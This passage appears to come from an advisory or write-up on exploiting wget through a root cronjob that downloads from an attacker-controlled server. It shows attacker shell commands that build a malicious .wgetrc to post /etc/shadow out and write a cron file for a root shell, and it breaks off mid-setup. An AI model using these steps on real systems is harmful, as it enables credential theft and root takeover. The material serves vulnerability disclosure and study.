 For simplicity we can assume that attacker already has control over the server
that the victim sends the request to with wget.
The root cronjob on the victim server may look as follows:
root@victim:~# cat /etc/cron.d/update-database
# Update database file every 2 minutes
*/2 * * * * root wget -N http://attackers-server/database.db > /dev/null 2>&1
In order to exploit this setup, attacker first prepares a malicious .wgetrc
and starts an FTP server:
attackers-server# mkdir /tmp/ftptest
attackers-server# cd /tmp/ftptest
attackers-server# cat <<_EOF_>.wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
_EOF_